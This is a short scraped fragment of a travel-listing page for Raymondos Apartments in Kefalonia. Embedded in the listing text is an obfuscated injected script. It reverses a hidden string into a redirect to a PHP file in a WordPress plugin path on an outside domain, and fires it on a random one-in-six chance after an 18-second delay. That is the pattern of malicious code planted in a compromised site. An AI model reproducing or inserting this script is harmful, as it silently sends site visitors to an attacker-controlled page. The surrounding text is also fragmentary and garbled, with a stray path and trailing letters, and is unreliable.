 Raymondos Apartments_best deals_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli